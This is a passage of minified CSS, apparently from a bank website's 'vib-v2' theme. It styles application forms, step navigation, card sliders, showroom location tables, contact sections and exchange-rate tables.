(max-width:320px){.vib-box-other-card-home{width:50%}}.vib-v2-main-nav-form-header a,.vib-v2-main-nav-form-header span{font-weight:400;font-style:normal;font-size:15px;color:#fff;text-align:left}.vib-v2-form-body-time-item.active span,.vib-v2-form-box-head-bg-black .vib-v2-form-box-head-title,.vib-v2-main-nav-form-header:hover span,a.vib-v2-main-link02:hover span{color:#fff}.vib-v2-section-header_new_form{height:80px;background-color:#314251;background-image:none;position:relative}.vib-v2-section-footer-new-form,.vib-v2-section-form-nav-step{position:relative;text-align:center}.vib-v2-section-form-nav-step ul{list-style:none;position:relative;display:inline-block;margin:0 auto}.vib-v2-section-form-nav-step ul li{list-style:none;display:inline-block;font-weight:700;font-style:normal;font-size:16px;line-height:18px;padding:10px 0;margin-right:40px;cursor:pointer;border-bottom:3px solid transparent}.vib-v2-section-form-nav-step ul li:last-child{margin-right:0}.vib-v2-section-form-nav-step ul li span{color:#868686;font-weight:400;font-style:normal;font-size:16px;line-height:18px}.vib-v2-section-form-nav-step ul li .vib-v2-form-nav-step-number{font-size:14px;color:#868686;line-height:25px;display:inline-block;vertical-align:text-bottom;width:25px;height:25px;background:url(/static/theme/vs2018/images/icon-vib-v2-form-nav-step-number.png) center no-repeat;border-radius:50%;text-align:center;margin-right:5px}.vib-v2-section-form-nav-step ul li.active .vib-v2-form-nav-step-number{color:#333;background:url(/static/theme/vs2018/images/icon-vib-v2-form-nav-step-number_active.png) center no-repeat}.vib-v2-section-form-nav-step ul li.passed .vib-v2-form-nav-step-number{background:url(/static/theme/vs2018/images/if_check.svg) center/100% 100% no-repeat #797979;text-indent:-9999px}body .vib-v2-section-form-nav-step ul li.active{position:relative;border:none!important}.vib-v2-section-form-nav-step ul li.active span{font-weight:700;color:#333}.vib-v2-section-form-containt{background:url(/static/theme/vs2018/images/vib-v2-section-form-containt-bg.png) left top -1px repeat-x;padding-top:60px;text-align:center}.vib-v2-form-box{display:inline-block;-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);border-radius:5px;text-align:left}.vib-v2-form-box-head{height:227px;background-position:top right;position:relative;vertical-align:middle;background-size:cover}.vib-v2-form-box-head .vib-v2-form-box-head-title{color:#fff;top:calc(50% - 35px);font-size:26px}.vib-v2-form-dathen .vib-v2-form-box-head{height:190px}.vib-v2-form-containt-width{width:100%;max-width:864px;margin:0 auto;text-align:left}.vib-v2-form-body-input-group-left,.vib-v2-form-body-input-group-right{width:calc(50% - 6px);display:inline-block}.vib-v2-form-box-head-title{font-weight:400;font-style:normal;color:#000;border-width:0;font-size:36px;position:absolute;left:50px;right:50px;top:80px;text-align:left}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{color:#000}.vib-v2-form-box-body{padding:40px 50px;text-align:left}.vib-v2-form-body-title{font-weight:400;font-style:normal;font-size:26px;line-height:26px}.note_nn{font-size:16px;margin-top:20px}.vib-v2-form-body-input-group,.vib-v2-form-body-title-2,.vib-v2-mt40{margin-top:40px}.vib-v2-form-body-line-input-group{padding-top:30px;margin-top:30px;border-top:1px solid #d7d7d7}.vib-v2-form-body-input-group-left{margin-right:8px;vertical-align:top}.vib-v2-form-box-footer{background:url(/static/theme/vs2018/images/vib-v2-form-box-footer-border-top-bg.png) top repeat-x;padding:42px 50px 40px}.vib-v2-footer-new-form{text-align:left;display:inline-block;padding-bottom:40px;color:#5e5e5e}.vib-v2-form-box-footer-content{position:relative;min-height:51px}.vib-v2-form-box-footer-content-left{display:inline-block;width:calc(50% - 2px);text-align:left;float:left}.vib-v2-form-icon-lock{display:inline-block;width:15px;height:15px;background:url(/static/theme/vs2018/images/Lock.png?MOD=AJPERES) center/100% 100% no-repeat;margin-right:5px;vertical-align:text-top}.vib-tootip-form-content:hover .vib-v2-form-icon-lock,.vib-v2-form-box-footer-content-left-title:hover .vib-v2-form-icon-lock{background:url(/static/theme/vs2018/images/Lock_hover.png?MOD=AJPERES) center no-repeat}.vib-v2-form-box-footer-content-left span{font-weight:400;font-style:normal;font-size:16px;color:#797979;display:inline-block}.vib-v2-form-box-footer-content-left-title{position:relative;top:12px}.vib-v2-form-box-footer-content-left-title a{color:#0066b3;text-decoration:underline}.vib-v2-form-box-footer-content-left-title a:hover{color:#f47920}.vib-v2-form-box-footer-content-right{display:inline-block;width:calc(50% - 2px);text-align:right;float:right}.vib-v2-form-box-footer-back-link{font-style:normal;font-size:16px;text-decoration:underline;position:relative;right:40px;display:inline-block;vertical-align:middle;height:45px;line-height:45px}.vib-v2-form-box-footer-back-link p{display:inline-block;margin-bottom:0}.vib-v2-form-box-footer-back-link:hover{color:#f7941d;text-decoration:underline}.vib-v2-form-body-desc{font-size:18px;color:#1e1e1e;line-height:30px;margin-top:24px}.vib-v2-form-body-time-item span,.vib-v2-form-body-time-label{font-weight:400;font-style:normal;color:#666;line-height:24px}.vib-v2-form-body-time-group{margin-top:15px}.vib-v2-form-body-time-item{background:inherit;background-color:#fff;box-sizing:border-box;border:1px solid #aeaeae;border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;padding:15px 20px;margin-right:15px;cursor:pointer}.vib-v2-form-body-time-item span{font-size:18px;text-align:center}.vib-v2-form-body-time-item span p{margin-bottom:0}.vib-v2-form-body-time-item.active{color:#fff;background:inherit;background-color:#666;box-sizing:border-box;border:1px solid #aeaeae;border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.vib-v2-form-body-time-label{margin-top:15px;font-size:16px}.vib-v2-form-box-thank-text,.vib-v2-form-box-thank-text a.link{font-size:36px;font-weight:400;font-style:normal}.vib-v2-form-body-time-label span{font-size:20px}.vib-v2-form-body-time-label-content{text-indent:-9999px}.vib-v2-form-body-time-label.active .vib-v2-form-body-time-label-content{text-indent:1px}.vib-v2-form-box-thank-content{text-align:center;padding:60px}.footer-download .part-ad-inner .qa-info .scan-qa img,.vib-v2-form-box-thank-icon img{max-width:80px}.vib-v2-form-box-thank-text{text-align:center;line-height:normal;color:#333;margin-top:40px}.vib-v2-form-box-thank-text-hotline{font-weight:400;font-style:normal;font-size:18px;text-align:center;line-height:normal;color:#1b1b1b;margin-top:20px}.vib-v2-form-box-thank-text-hotline a{font-weight:400;font-style:normal;font-size:18px;text-align:center;line-height:30px;text-decoration:underline;color:#0066b3}.vib-v2-section-form-suggest{text-align:center;margin-bottom:40px}.vib-v2-section-form-suggest-box{background:#e4e4e4;border-radius:5px;padding:40px}.vib-v2-section-form-suggest-image{width:40%;max-width:289px;display:inline-block}.vib-v2-section-form-suggest-image img{max-width:289px;-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);border-radius:10px}.vib-v2-section-form-suggest-content{text-align:left;display:inline-block;vertical-align:middle;width:calc(60% - 60px);max-width:350px;margin-left:40px;padding-top:8px}.vib-v2-section-form-suggest-content-title,.vib-v2-section-form-suggest-content-title a{font-weight:400;font-style:normal;font-size:36px;line-height:28px;color:#333}.vib-v2-payment5-seeall a:hover,.vib-v2-section-form-suggest-content-title a:hover{color:#f7941d}.vib-v2-section-form-suggest-content-desc{font-weight:400;font-style:normal;font-size:16px;color:#5e5e5e;line-height:22px;margin-top:20px}.vib-v2-section-form-suggest-content-btn{margin-top:30px}.vib-v2-form-body-input-group:after{content:" ";clear:both;display:block}.vib-v2-form-body-input-group .col-sm-4{padding-left:5px;padding-right:5px}.vib-v2-form-body-input-group .col-sm-4:first-child,.vib-v2-radiobox.disable .magic-radio+label{padding-left:0}.vib-v2-form-body-input-group .col-sm-4:last-child{padding-right:0}.call-out-box,.footer-download .part-ad .part-ad-inner .txt-conts-ad,.form-content2,.iao_input_otp,.iao_remember,.popup-reg,.text-review,.vib-v2-section-form-suggest-image{text-align:center}.vib-v2-section-form-suggest .vib-v2-fz-title-product{font-weight:400;font-style:normal;font-size:26px;line-height:40px;margin-bottom:20px}.vib-v2-payment5-seeall{text-align:center;padding:40px 0 20px}.vib-v2-payment5-seeall a{font-size:18px;font-weight:700;color:#0066b3;text-decoration:underline;display:inline-block}.vib-v2-section-form-suggest-content-2{max-width:390px}.vib-v2-section-form-suggest-content-title-2{font-size:22px}.vib-v2-form-body-input-group-chk-finance .magic-checkbox+label{color:#1e1e1e;font-weight:300}.vib-v2-checkbox-note{font-weight:400;color:#5e5e5e;font-size:14px;font-style:normal;line-height:28px;padding-left:35px}.vib-v2-certificate{padding-top:40px;padding-bottom:40px}.vib-v2-certificate-content .image-container img,.vib-v2-width100{width:100%}.vib-v2-certificate-content h3{font-size:26px;font-weight:400;margin:0}.vib-v2-certificate-content .text-container h3{color:#333}.vib-v2-certificate-content .text-container p{color:#868686;font-size:16px;line-height:30px;padding-top:20px}.vib-v2-certificate-content{position:relative;min-height:150px;padding:30px 40px 50px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper{display:flex}@media only screen and (min-width:768px){.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item p{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.banner_form_banca .vib-v2-form-box-head{height:75px;line-height:75px}.banner_form_banca .vib-v2-form-box-head-title{position:static;font-size:26px;font-weight:400;color:#fff;padding-left:50px}.vib-v2-form-box-head-title p{margin-bottom:0}.banner_form_banca .vib-v2-form-slide-list-card .vib-v2-box-chose-card-form{max-width:300px}.banner_form_banca .vib-v2-img-box-chose-card-form img{height:auto;border-radius:5px}.first-step .vib-v2-hide-desktop,.vib-v2-box-selectbox-form-mobile,.vib-v2-card-fix-top .vib-v2-box-search-card-header>div:nth-child(-n+2),.vib-v2-card-fix-top .vib-v2-wrapper_new .vib-v2-title-credit span,.vib-v2-hide-desktop,.vib-v2-img-tieu-chi-the .vib-v2-hide-mobile{display:none}.vib-v2-img-card-fow{display:inline-block;margin:0;vertical-align:top;padding:0}.vib-v2-desc-fow{text-align:left;margin-left:40px;margin-top:20px;display:inline-block}.vib-v2-title-flow{margin-bottom:20px}.vib-v2-button-search-doitac a{border-radius:0 5px 5px 0}.vib-v2-title-promotion-detail,.vib-v2-title-promotion-detail h1{font-size:22px;line-height:normal;float:left;width:93%;margin:0}.vib-v2-call-to-action-fix-top>div{height:45px}.vib-v2-section-banner-about .vib-v2-wrapper_new{height:100%}.vib-v2-title-banner-about{position:relative;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);margin:0;padding:0;top:50%;width:75%}a.vib-v2-back-brand-car{display:inline-block;color:#000;font-size:16px;font-weight:600;position:relative}.vib-v2-txt-chose-card-form span{font-weight:700}.vib-v2-txt-chose-card-form{float:left;font-size:16px;line-height:45px;display:none;white-space:nowrap}.vib-v2-btn-chose-card-form{float:right;width:220px;text-align:right}.first-step .vib-v2-hide-mobile,.vib-v2-img-tieu-chi-the .vib-v2-hide-desktop,.vib-v2-txt-chose-card-form p{display:inline-block}.vib-v2-footer-form-credit{background:url(/static/theme/vs2018/images/vib-v2-form-box-footer-border-top-bg.png) top repeat-x;padding:42px 50px 40px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after,.vib-v2-footer-form-credit::after{content:"";display:block;clear:both}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager.bx-default-pager a{width:11px;height:11px;border-radius:50%;background:#999}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager{position:relative;margin-bottom:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable,.vib-v2-form-slide-list-card .bx-controls-direction,.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper{position:relative}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-prev{mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;transform:rotate(180deg);background-size:100%;display:block;top:-62px;left:42%;width:20px;height:20px;position:absolute;text-indent:-9999px}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-next{mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;display:block;top:-62px;right:42%;width:20px;height:20px;position:absolute;text-indent:-9999px;overflow:hidden}.vib-v2-form-slide-list-card .bx-controls-direction a.disabled{background-color:#d7d7d7}.vib-v2-box-chose-card-form{width:100%;display:inline-block;max-width:240px;padding:20px;border-radius:5px;vertical-align:top}.vib-v2-box-chose-card-form.active{background:#e4e4e4;border:1px solid #0066b3}.vib-v2-box-chose-card-form.active .vib-v2-txt-box-chose-card-form p::after{content:"";display:block;position:absolute;bottom:-30px;background:url(/static/theme/vs2018/images/check_form.png) no-repeat;width:20px;height:20px;left:50%;margin-left:-16px}.vib-v2-form-slide-list-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-form-slide-list-card .vib-v2-box-chose-card-form{padding:20px;margin:0;max-width:245px}.vib-v2-box-find-car{height:300px;padding-left:40px;background-position:center bottom!important;background-size:cover}.vib-v2-txt-box-find-car{top:50%;position:relative;transform:translateY(-50%);max-width:55%}.vib-v2-text-banner-flow h3{text-align:left}.img-body-header-popup{background:0 0!important}.vib-section-register-by-sms .vib-v2-btn-dk-back{line-height:49px;vertical-align:top;margin-right:30px}.vib-section-register-by-sms .vib-v2-form-box-body .vib-v2-form-body-title{font-weight:400;font-style:normal;font-size:26px;color:#1b1b1b}.vib-section-register-by-sms .vib-v2-form-box-body p,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{font-weight:400;font-style:normal;font-size:16px}.vib-section-register-by-sms .vib-v2-form-box-body span{font-weight:400;font-size:14px;display:block}.vib-section-register-by-sms p{font-weight:400;font-style:normal;font-size:16px;line-height:28px;margin-top:30px;margin-bottom:0}.vib-section-register-by-sms p a,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number a{color:#0066b3;text-decoration:underline}.vib-v2-banner-content-sub-title{font-weight:400;font-size:20px;width:80%;margin-top:10px}.vib-v2-section-divider{margin-top:30px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item{width:calc(100% / 3);display:block;float:left}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:first-child,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:nth-child(2){margin-right:16px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:last-child{padding-left:26px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{padding:40px 20px;height:100%!important;transition:.5s;cursor:context-menu;border-radius:5px;-webkit-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);-moz-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);box-shadow:3px 4px 45px -11px rgba(0,0,0,.15)}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper h3{font-weight:400;font-style:normal;font-size:23px;margin:30px 0 15px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper img{height:110px;margin-left:25px}.vib-v2-section-recruitment-base{padding:0 10px;width:100%;max-width:1147px;margin:60px auto 0}.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper .vib-v2-section-recruitment-base-custom-navigation{top:45%}.vib-v2-section-recruitment-base p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;margin:30px 0}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:650px;width:100%}.vib-v2-banner-recruiment-footer{margin-top:80px;height:300px;background-size:cover!important;background-position:48%!important}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer p{font-size:16px;font-weight:300}.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:25px}.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:300}.vib-v2-box-content-showroom-location div.text-center{padding-top:30px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table{width:30%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table img{max-width:100%;height:375px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table{width:70%}#divListShowroom{max-height:375px;overflow-y:auto}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child{border-bottom:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:20%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3{width:60%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border:1px solid #d7d7d7;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:16px;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:14px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left;padding-left:30px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table{max-height:535px;overflow-y:auto;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-3{width:80%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:20%;text-align:center}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:120px;height:120px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:80%;border-left:1px solid #d7d7d7;height:auto;overflow:hidden}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child,.vib-v2-images-drop-down input{border:none}.vib-v2-modal-wrapper{width:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.8);z-index:999;height:100vh;overflow:hidden;display:none}.vib-v2-modal-wrapper .vib-v2-modal-content{max-width:900px;height:100vh;margin:0 auto;overflow:hidden}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header{text-align:right}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header .vib-v2-map-close{background:url(/static/theme/vs2018/images/icon_close.png) 0 0/cover no-repeat;width:24px;height:24px;display:inline-block;cursor:pointer}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-body{height:calc(100vh - 84px)}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer{height:auto;padding:13px 15px;background:#fff}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer .vib-v2-icon-pin{background:url(/static/theme/vs2018/images/icon_pin.png) 0 0/cover no-repeat;width:28px;height:28px;margin-right:15px;display:inline-block}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span{font-size:14px;color:#868686;vertical-align:top;line-height:26px;display:inline-block}.vib-v2-header-scroll .vib-v2-call-to-action-fix-top-on-head,.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b{display:block}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b span{font-size:16px;color:#1b1b1b;font-weight:400}.vib-v2-section-contact-content{margin-top:50px}.vib-v2-section-contact-content .vib-v2-contact-content-box{width:100%;display:table;border-bottom:1px dotted #d7d7d7;margin-bottom:40px;padding-bottom:40px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box,.vib-v2-wrapper-rate table{margin-top:20px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box span{font-size:24px;font-weight:400}.vib-v2-contact-content-box-left .vib-v2-contact-child-box p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:last-child{border-bottom:none;padding-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(2) .vib-v2-contact-content-box-left h3{max-width:75%}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(n+4) .vib-v2-contact-content-box-left h3{line-height:80px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left{width:38%;float:left;padding-top:8px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left h3{font-weight:400;margin-bottom:0!important;line-height:normal;margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(4) .vib-v2-contact-content-box-right h5{padding-top:15px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right{border-left:1px solid #e6e6e6;width:62%;float:right;padding:20px 0 20px 30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{font-size:24px;font-weight:400;padding:10px 0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:right;width:476px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-select-city-popup-atm{float:left;width:200px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box{margin:25px 0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box:first-child{margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>span{font-weight:400;font-size:24px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>p{font-size:16px;margin-top:5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number{font-size:24px;margin-top:0}.vib-v2-contact-under-line{margin-bottom:40px;border-bottom:1px dotted #d7d7d7;padding-bottom:35px}.vib-v2-other-title{margin-top:60px}.vib-v2-other-title p{width:68%;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left}.vib-v2-content-condition-tab .vib-v2-content-condition{margin-left:-15px;margin-bottom:60px;width:80%;padding-top:50px}.vib-v2-content-condition .vib-v2-condition-tab{padding:20px;border-top:1px solid #e3e3e3}.vib-v2-condition-tab span.vib-v2-condition-tab-title{display:block;line-height:60px;cursor:pointer;font-size:25px;margin-left:45px;position:relative}.vib-v2-condition-tab span.vib-v2-condition-tab-title::before{content:"";background:var(--icon-Angle_right_black) no-repeat;background-size:cover;position:absolute;width:30px;height:30px;top:15px;left:-50px}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title{font-weight:400}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title::before{transform:rotate(90deg)}.vib-v2-condition-tab div{margin:0;padding:5px 5px 5px 45px;font-size:16px;transition:.5s;display:none}.vib-v2-condition-tab.active div{display:block;transition:.5s}.vib-v2-col-12,.vib-v2-form-body-input-group-small .select_ocb .bootstrap-select.btn-group .dropdown-menu,.vib-v2-table-exchange{width:100%}.vib-v2-col-6{width:50%}.vib-v2-col-5{width:45.6666666667%}.vib-v2-col-2{width:8.6666666667%}.icon{width:26px;height:26px}.icon-exchange{background:url(/static/theme/vs2018/images/icon_exchange.svg) 0 0/cover no-repeat;width:30px;height:22px}.icon-calendar{background:url(/static/theme/vs2018/images/icon_calendar.svg) 0 0/cover no-repeat}.vib-v2-images-drop-down-wrapper{border-radius:3px;background:#e4e4e4;width:100%;padding:6px 5px;border:1px solid #d7d7d7!important}.vib-v2-images-drop-down-active .bootstrap-select.bootstrap-select-forex,.vib-v2-images-drop-down-wrapper .exchange-block.nlg .dropdown-toggle{border:none!important}.vib-v2-images-drop-down-active{background:#fff;border:1px solid #ccc}.vib-v2-images-drop-down-wrapper li.selected a{font-weight:700;color:#1b1b1b!important}.vib-v2-images-drop-down-active .open .btn-default.dropdown-toggle{background:#fff!important}.vib-v2-images-drop-down-active div.form-control{transition:none!important}.vib-v2-images-drop-down-wrapper .open .glyphicon-chevron-down{transform:rotate(180deg)}.vib-v2-wrapper-rate .vib-v2-form-body-input-group-left{width:100%;margin-right:0}.vib-v2-wrapper-exchange{margin-top:40px}.vib-v2-wrapper-exchange .dropdown-menu{width:146px;min-width:100px}.vib-v2-table-exchange-box{padding-top:40px}.vib-v2-table-exchange tr th{text-align:right;font-weight:600;font-style:normal;font-size:18px;color:#fff;background-color:#0066b3;border:none;padding:16px 25px!important;width:25%}.vib-v2-table-exchange tr th:first-child{text-align:left;border-top-left-radius:5px}.vib-v2-table-exchange tr th:last-child{border-top-right-radius:5px}.vib-v2-table-exchange tr td{text-align:right;vertical-align:top;padding:16px 25px!important;font-weight:700;font-style:normal;font-size:16px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-table-exchange tr td:first-child{border-left:1px solid #ececec;font-weight:400;text-align:left}.vib-v2-table-exchange tr td:last-child{border-right:1px solid #ececec}.vib-v2-table-exchange tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-table-exchange tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-table-exchange tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-table-exchange tr td span{color:#6b6b6b;display:block}.vib-v2-table-exchange tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-wrapper-rate-chart .dropdown-menu{width:219px;min-width:100px;left:-6px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down button{width:100%;text-align:left}.vib-v2-divider{width:100%;height:1px;background:#f2f2f2;margin:50px 0}.form-group .date input,.input-group-addon{background:#f2f2f2!important;border:none}.vib-v2-title-product{line-height:40px}.vib-v2-col-20{width:20%!important;float:left;padding-right:10px}.vib-v2-col-20:last-child{padding-right:0}.input-group-addon{padding:5.5px 13px}.vib-v2-box-divider-content{border-bottom:1px dotted #d7d7d7;padding-bottom:60px;margin-bottom:60px}.vib-v2-wrapper-exchange h3,.vib-v2-wrapper-rate h3,.vib-v2-wrapper-rate-chart h3,h4.vib-v2-fz-title-section{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:0}.vib-v2-images-drop-down button{background:0 0}.vib-v2-images-drop-down 